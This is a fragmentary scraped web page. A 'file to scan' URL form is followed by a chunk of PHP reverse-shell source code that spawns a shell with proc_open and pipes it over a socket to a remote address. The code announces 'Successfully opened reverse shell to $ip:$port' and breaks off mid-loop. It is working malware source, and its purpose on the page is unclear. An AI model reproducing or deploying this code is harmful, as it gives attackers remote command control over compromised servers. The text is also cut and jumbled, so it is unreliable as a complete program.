 Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), //
stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the
child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if
(!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to
non-blocking // Reason: Occsionally reads will block, even though stream_select tells us
they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully
opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if